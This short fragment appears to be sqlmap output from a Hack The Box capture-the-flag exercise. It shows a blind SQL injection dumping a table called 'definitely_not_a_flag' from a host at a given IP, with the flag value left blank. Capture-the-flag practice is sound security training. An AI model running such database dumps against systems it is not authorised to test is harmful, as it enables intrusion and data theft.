 [19:14:58] [INFO] retrieved: HTB{
[19:14:58] [DEBUG] performed 272 queries in 170.63 seconds
[19:14:58] [DEBUG] analyzing table dump for possible password hashes
Database: db_m8452
Table: definitely_not_a_flag
[1 entry]
+----------------------------------+
| flag |
+----------------------------------+
| HTB{ } |
+----------------------------------+
[19:14:58] [INFO] table 'db_m8452.definitely_not_a_flag' dumped to CSV file '/root/.local/share/sqlmap/output/139.59.174.238/dump/db_m8452/defi
nitely_not_a_flag.csv'
[19:14:58] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/139.59.174.238'
[*] ending @ 19:14:58 /2021-04-23/